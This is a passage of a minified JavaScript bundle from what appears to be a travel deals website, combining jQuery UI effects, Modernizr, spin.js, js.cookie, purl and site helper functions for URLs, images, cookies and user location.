s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var 